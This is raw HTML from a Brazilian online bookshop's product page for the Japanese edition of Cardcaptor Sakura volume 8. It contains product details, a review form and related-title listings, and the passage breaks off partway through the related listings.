          <a href="https://www.fonomag.com.br/56-MINNA-NO-NIHONGO" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx">
            <span class="text-ellipsis">MINNA NO NIHONGO</span>
                      </a>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">ARTES MANUAIS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/38-AMIGURUMI-FELTRO-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="AMIGURUMI, FELTRO, etc.">
                  <span class="text-ellipsis">AMIGURUMI, FELTRO, etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/37-BORDADO-SASHIKO-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="BORDADO, SASHIKO etc.">
                  <span class="text-ellipsis">BORDADO, SASHIKO etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/41-CROCHE-TRICO" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="CROCHÊ, TRICO">
                  <span class="text-ellipsis">CROCHÊ, TRICO</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/45-DESENHO-ARTES" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESENHO, ARTES">
                  <span class="text-ellipsis">DESENHO, ARTES</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/48-JARDINAGEM-BONSAI-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="JARDINAGEM, BONSAI, etc.">
                  <span class="text-ellipsis">JARDINAGEM, BONSAI, etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/36-MARCENARIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="MARCENARIA">
                  <span class="text-ellipsis">MARCENARIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/39-ORIGAMI-PAPERCRAFT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ORIGAMI, PAPERCRAFT, etc">
                  <span class="text-ellipsis">ORIGAMI, PAPERCRAFT, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/29-PATCHWORK-QUILT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="PATCHWORK, QUILT, etc">
                  <span class="text-ellipsis">PATCHWORK, QUILT, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/42-OUTROS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="OUTROS">
                  <span class="text-ellipsis">OUTROS</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">MANGÁS EM JAPONÊS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/20-SHONEN-SEINEN" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SHONEN, SEINEN">
                  <span class="text-ellipsis">SHONEN, SEINEN</span>
                </a>
                                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/27-SHOJO-JOSEI-YAOI-YURI" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SHOJO, JOSEI, YAOI, YURI">
                  <span class="text-ellipsis">SHOJO, JOSEI, YAOI, YURI</span>
                </a>
                                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/47-REVISTAS-PERIODICAS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="REVISTAS PERIODICAS">
                  <span class="text-ellipsis">REVISTAS PERIODICAS</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">REVISTAS EM JAPONÊS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/60-AGRICULTURA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="AGRICULTURA">
                  <span class="text-ellipsis">AGRICULTURA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/40-ATUALIDADES-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ATUALIDADES, etc">
                  <span class="text-ellipsis">ATUALIDADES, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/46-ESTILO-DE-VIDA-SAUDE" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ESTILO DE VIDA, SAÚDE">
                  <span class="text-ellipsis">ESTILO DE VIDA, SAÚDE</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/59-GASTRONOMIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="GASTRONOMIA">
                  <span class="text-ellipsis">GASTRONOMIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/63-MODA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="MODA">
                  <span class="text-ellipsis">MODA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/31-PATCHWORK-QUILT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="PATCHWORK, QUILT, etc">
                  <span class="text-ellipsis">PATCHWORK, QUILT, etc</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">PUBLICAÇÕES NACIONAIS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS/50-LiNGUA-E-CULTURA-JAPONESAS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LíNGUA E CULTURA JAPONESAS">
                  <span class="text-ellipsis">LíNGUA E CULTURA JAPONESAS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS/51-LITERATURA-JAPONESA-E-ORIENTAL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA JAPONESA E ORIENTAL">
                  <span class="text-ellipsis">LITERATURA JAPONESA E ORIENTAL</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/Futuros-Lancamentos" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx">
            <span class="text-ellipsis">FUTUROS LANÇAMENTOS</span>
                      </a>
                  </div>
          </div>
  </div>
  
			</div>
		</div>
		<div class="col-xs-12 col-sm-8 col-md-9">
		<div class="row" id="delphi-product-view" data-info='{"productId":"2864","productName":"Cardcaptor Sakura vol. 8 - Edi\u00e7\u00e3o Japonesa","productBrand":"KODANSHA","value":"70.8500","futuraGradeStatus":0,"stock_checkout":0,"tipo_ex_cor":0,"typeZoom":"1","facebook":1,"types_zoom":{"Tp_Fancybox":0,"Tp_Cloudzoom":1,"Tp_ElevateZoom":2,"Tp_PhotoSwipe":3},"product_show_type":"2","type_productshow":{"Grid":1,"Slide":2,"AsideSlide":3},"googleAnalytics":"[\"gtm\"]","thumb":"https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_359901-580x580.JPG?version=20250102151724","carousel":["https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_359901-1160x1160.JPG?version=20250102151724"],"videos":[]}' data-table-parcels='{"parcels":[{"value":"R$ 70,85","total":"R$ 70,85"},{"value":"R$ 35,43","total":"R$ 70,85"},{"value":"R$ 23,62","total":"R$ 70,85"}],"parcel_with_no_fees":"3","parcel_with_discounts":"0","amount_parcels":"3","increase_value":"0%","discount_parcels_value":"0%"}'>
			<div class="product-list-container col-xs-12 col-md">
				<div class="col-xs-12 col-md">
					<div class="content-box">
													<div class="js-toggle-wishlist flex end-xs">
								<div class="text-x-large btn-wishlist padding-medium cursor-pointer js-btn-wishlist" data-product-id="2864">
									<i class="far fa-heart" aria-hidden="true"></i>
								</div>
							</div>
						
						<div :class="data_info.product_show_type == data_info.type_productshow.AsideSlide ? 'product-list-aside-slide' : 'flex center-xs'" id="product-content-image">
																
								<div id="main-image-content" style="cursor:zoom-in;overflow:auto;">
									<img src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_359901-580x580.JPG?version=20250102151724" id="main-image" :alt="data_info.productName" data-zoom-image="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_359901-1160x1160.JPG?version=20250102151724" data-index="0" data-w="1160" data-h="1160">
								</div>
							
															<div class="top-margin-small" style="width: 95%;" ref="divCarousel" id="divCarousel">
									<base-carousel ref="carouselSlide" :options="slideSettings" :images="data_info.carousel" :videos="data_info.videos" :wg24tipozoomprod="data_info.typeZoom" :typezoom="data_info.types_zoom" :key="updateComponent"></base-carousel>
								</div>
													</div>
					</div>
				</div>
				<div class="col-xs-12 col-md">
					<div class="content-box">

						
						<h1 class="heading-1 text-break-word">Cardcaptor Sakura vol. 8 - Edição Japonesa</h1>
						<div class="text-medium text-gray vertical-margin-small">
															(Cód. item
								9784063340495)
														Disponibilidade sob consulta
															| Outros produtos
								<a href="https://www.fonomag.com.br/6-KODANSHA">KODANSHA</a>							
													</div>

						<div class="rating-share-wrapper">
															<div class="rating-group">
									<div class="vertical-middle text-medium">
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
									</div>
									<span class="text-medium text-gray vertical-middle">(0)</span>
								</div>
							
							<div class="share-wrapper"  style="margin-left: 16px;">
								<i class="fa-solid fa-share-nodes share-toggle share-effect" aria-hidden="true" title="Compartilhar"></i>
								<div class="share-icons">
									<a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.fonomag.com.br%2F2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa" class="share-icon whatsapp" title="Compartilhar no WhatsApp" target="_blank" rel="noopener">
										<i class="fab fa-whatsapp"></i>
									</a>
									<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.fonomag.com.br%2F2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa" class="share-icon facebook" title="Compartilhar no Facebook" target="_blank" rel="noopener">
										<i class="fab fa-facebook-f"></i>
									</a>
									<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.fonomag.com.br%2F2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa" class="share-icon x" title="Compartilhar no X (Twitter)" target="_blank" rel="noopener">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="20" fill="currentColor">
											<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
										</svg>
									</a>
									<a class="share-icon copy-link js-copy-action-product" title="Copiar Link">
										<i class="fa-solid fa-link"></i>
									</a>
								</div>
							</div>
						</div>

						
						
						<div class="paper horizontal-padding-large bottom-padding-large js-product-container-action">
							
							
																							<div class="top-padding-large">
									<span class="visible-block text-aviseme bottom-margin-medium">Produto esgotado</span>
									
	<button type="button" data-product-id="2864" data-product-name="Cardcaptor Sakura vol. 8 - Edição Japonesa" class="btn-default btn-aviseme js-btn-aviseme call-me-heigth">
		<span>Avise-me</span>
		
	</button>






								</div>
													</div>

						
					</div>	

				</div>
			</div>

			<div class="col-xs-12 scroll-end">
									<div>
						<div @click="handleProductDescriptionClick" class="flex between-xs middle-xs heading-2 bottom-border-gray top-padding-large bottom-padding-medium top-margin-x-large bottom-margin-medium
																																																																																																												">
							Descrição
													</div>
						<div class="reset-product-description clearfix  "><html><head><meta name="GENERATOR" content="MSHTML 11.00.10570.1001"></head><body><p>
<font color="#800000" face="Arial"><strong>Descrição:<br></strong><span style="color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Lato, sans-serif; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; float: none; display: inline !important; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">Mangá classico da<span> </span></span><strong style="margin: 0px; padding: 0px; border: currentColor; border-image: none; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Lato, sans-serif; font-size: medium; font-style: normal; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">CLAMP</strong><span style="color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Lato, sans-serif; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; float: none; display: inline !important; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">, que deu origem a uma infinidade de produtos, além de uma adaptação em anime.<br><br></span><span style="color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Lato, sans-serif; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; float: none; display: inline !important; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">Kinomoto Sakura leva uma vida tranquila e feliz com seu pai, irmão e amigos da escola na cidade de Tomoeda. Porém, ela também tem uma missão: com a ajuda de Kerberos (e seus amigos Tomoyo e Li Shoran), recapturar as cartas Clow, artefatos mágicos poderosos que estão causando transtorno na cidade.<br><br></span><font color="#800000"><font color="#000000"><font color="#800000"><font color="#000000"><font face="Arial">Volume 8. Concluído no Japão com 12 volumes (tankobon)<br><strong>Textos em Japonês, com furiganas.<br><br><br></strong><font color="#800000"><strong>Dados do Produto:<br></strong><font color="#000000"><font face="Arial">ISBN: 9784063340495<br><font face="Arial">Autor/Artista: CLAMP<br><font face="Arial">Volume 8<br><font face="Arial">Idioma: Japonês<br><font face="Arial">1ª Edição: Março de 1999<br><font face="Arial">Tipo: Livro<br><font face="Arial">Capa: Brochura com Sobrecapa<br><font face="Arial">Formato 11,5 x 17cm, 186 páginas<br><br></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></p>






































</body></html></div>
					</div>
				
				                    
				
									<div class="flex between-xs middle-xs bottom-border-gray vertical-padding-medium top-margin-x-large bottom-margin-medium">
						<div class="top-padding-small">
							<span class="heading-2 vertical-middle bottom-padding-small right-margin-small">0
								Avaliações</span>
							<div class="vertical-middle text-x-large bottom-padding-small">
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
							</div>
						</div>
						<button class="btn-default btn-medium js-control-form-review">
							<span>Fazer uma avaliação</span>
						</button>
					</div>
					
					<div class="reviews">
  <input type="hidden" id="reviews-values" value="0">
      <div class="text-medium text-gray">Não há comentários para este produto.</div>
  </div>
					<div class="overlay overlay-black-3 hidden" id="form-review" style="z-index: 111">
						<div class="shadow-small center-middle-fixed background-white padding-large rel" id="form-rating" style="width:100%;max-width:400px;">
							<button class="btn-default btn-white btn-small-square js-control-form-review margin-small abs" style="top:0;right:0;">
								<i class="fas fa-times"></i>
							</button>
							<span class="text-x-large text-dark visible-block bottom-margin-medium">Faça sua avaliação</span>
							<label class="field field-medium">
								<span class="field-label">Nome</span>
								<input class="field-entry" type="text" name="name" value="">
							</label>
							<label class="field field-medium vertical-margin-medium">
								<span class="field-label">Comentário</span>
								<textarea class="field-entry" name="text" rows="6" style="resize: none"></textarea>
							</label>
							<label class="field field-medium vertical-margin-medium" id="field-rating">
								<label class="field-label">Sua avaliação</label>
								<div>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="1">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="2">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="3">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="4">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="5">
									</label>
								</div>
							</label>
							
															<div id="g-recaptcha" class="g-recaptcha field field-medium bottom-margin-medium" data-sitekey="6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May" data-size="normal"></div>
							
							<div class="flex end-xs">
								<button type="button" class="btn-default btn-medium btn-outline js-control-form-review right-margin-small">
									<span>Cancelar</span>
								</button>
								<button type="button" class="btn-default btn-medium" id="button-review">
									<span>Enviar</span>
								</button>
							</div>
						</div>
					</div>
													<div class="background-light-gray box-shadow-dark top-margin-medium rounded-small">
						<div class="padding-medium">
							<div class="text">
								<span class="text-dark left-margin-small">
									<i class="fa fa-tags" aria-hidden="true"></i>
									Tags
								</span>
							</div>
							<div class="flex flex-row top-margin-small line-text">
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=mang%C3%A1" class="margin-small text-small">
											<span class="text-dark">mangá</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=cardcaptor+sakura" class="margin-small text-small">
											<span class="text-dark">cardcaptor sakura</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=clear+card+hen" class="margin-small text-small">
											<span class="text-dark">clear card hen</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=clamp" class="margin-small text-small">
											<span class="text-dark">clamp</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=shojo" class="margin-small text-small">
											<span class="text-dark">shojo</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=kodansha" class="margin-small text-small">
											<span class="text-dark">kodansha</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=furigana" class="margin-small text-small">
											<span class="text-dark">furigana</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=anime" class="margin-small text-small">
											<span class="text-dark">anime</span>
											<div class="tag-slider"></div>
										</a>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function() {
			var recaptchaElement = document.getElementById('g-recaptcha');
			if (recaptchaElement) {
					var siteKey = recaptchaElement.getAttribute('data-sitekey');
					$LAB.setOptions({AllowDuplicates:true}).script('https://www.google.com/recaptcha/api.js').wait(function() {
							grecaptcha.render('g-recaptcha', {
									'sitekey': siteKey
							});
					});
			}
	});

  setTimeout(() => {
		const toggle = document.querySelector('.share-toggle');
		const icons = document.querySelector('.share-icons');

		if (!toggle || !icons) return;

		if (!toggle.dataset.listenerAttached) {
			toggle.addEventListener('click', function (e) {
				e.stopPropagation();
				icons.classList.toggle('active');
			});

			document.addEventListener('click', function (e) {
				if (!icons.contains(e.target) && !toggle.contains(e.target)) {
					icons.classList.remove('active');
				}
			});

			toggle.dataset.listenerAttached = 'true'; 
			}
	}, 500);

</script>

  
      <div class="top-padding-medium">
            <section class="products_slider">
        <div class="product-title">
          <div class="flex flex-row nowrap-xs between-xs middle-xs">
        <h2 class="heading-product-list-title flex-1"
            style="font-family: ;  font-weight: normal; ">
          Produtos Relacionados
        </h2>
              </div>
            </div>
              <div class="grid">
          <div class="grid-on-slider">
            			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4909" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4909-Yamada-to-Kase-san-vol-1-Kase-san-vol-6--Edicao-Japonesa" title="﻿Yamada to Kase-san vol. 1 (Kase-san vol. 6) - Edição Japonesa 山田と加瀬さん。
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_712101-300x300.webp?version=20250102152806" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_712101-300x300.webp?version=20250102152806">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_712101-300x300.JPG?version=20250102152806" alt="﻿Yamada to Kase-san vol. 1 (Kase-san vol. 6) - Edição Japonesa 山田と加瀬さん。
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4909-Yamada-to-Kase-san-vol-1-Kase-san-vol-6--Edicao-Japonesa" title="﻿Yamada to Kase-san vol. 1 (Kase-san vol. 6) - Edição Japonesa 山田と加瀬さん。
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784403671814</span>

						<h3 class="itembox-title ">
							﻿Yamada to Kase-san vol. 1 (Kase-san vol. 6) - Edição Japonesa 山田と加瀬さん。

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Yamada e Kase agora são estudantes universitárias. As aulas começaram e elas quase não se veem, mas o aniversário de Kase está logo aí... Este é Yamada to Kase-san, a saga universitária da série de mangás y...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 110,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4909" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="92" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/92-Cardcaptor-Sakura-Clear-Card-Hen-vol-1--Edicao-Japonesa" title="﻿Cardcaptor Sakura Clear Card Hen vol. 1 - Edição Japonesa カードキャプターさくら クリアカード編
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11201-300x300.webp?version=20250724142412" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11201-300x300.webp?version=20250724142412">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11201-300x300.JPG?version=20250724142412" alt="﻿Cardcaptor Sakura Clear Card Hen vol. 1 - Edição Japonesa カードキャプターさくら クリアカード編
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/92-Cardcaptor-Sakura-Clear-Card-Hen-vol-1--Edicao-Japonesa" title="﻿Cardcaptor Sakura Clear Card Hen vol. 1 - Edição Japonesa カードキャプターさくら クリアカード編
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784063930993</span>

						<h3 class="itembox-title ">
							﻿Cardcaptor Sakura Clear Card Hen vol. 1 - Edição Japonesa カードキャプターさくら クリアカード編

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada para d...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 58,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="92" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="1346" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/1346-Cardcaptor-Sakura-vol-2--Edicao-Japonesa" title="Cardcaptor Sakura vol. 2 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_163601-300x300.webp?version=20250102151154" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_163601-300x300.webp?version=20250102151154">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_163601-300x300.JPG?version=20250102151154" alt="Cardcaptor Sakura vol. 2 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/1346-Cardcaptor-Sakura-vol-2--Edicao-Japonesa" title="Cardcaptor Sakura vol. 2 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784063197914</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura vol. 2 - Edição Japonesa
													</h3>


